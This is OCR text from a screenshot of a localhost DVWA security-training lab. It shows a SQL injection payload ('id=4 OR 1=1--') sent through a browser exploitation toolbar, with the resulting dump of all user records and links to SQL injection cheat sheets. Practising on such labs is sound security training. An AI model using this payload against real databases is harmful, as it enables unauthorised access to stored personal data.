 Vulnerability: SQL Injecti... Untitled document - Goo... shreya@kali: ~ [SQL Injection.mp4] 10:06 CARRA EN 78%
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Cyberfox
Vulnerability: SQL Injec...
127.0.0.1/DVWA/vulnerabilities/sqli/# 120% Search
INT SQL UNION BASED ERROR/DOUBLE TOOLS WAF BYPASS ENCODE HTML ENCRYPT MORE XSS LFI
Load URL http://127.0.0.1/DVWA/vulnerabilities/sqli/#
Split URL
Execute
Post Referrer 0xHEX %URL BASE64 Insert to repl Insert replaci Replace
Post data id=4 OR 1=1--&Submit=Submit
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
User ID: 1 Submit
ID: 4 OR 1=1--
First name: admin
Surname: admin
ID: 4 OR 1=1--
First name: Gordon
Surname: Brown
ID: 4 OR 1=1--
First name: Hack
Surname: Me
ID: 4 OR 1=1--
First name: Pablo
Surname: Picasso
ID: 4 OR 1=1--
First name: Bob
Surname: Smith
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/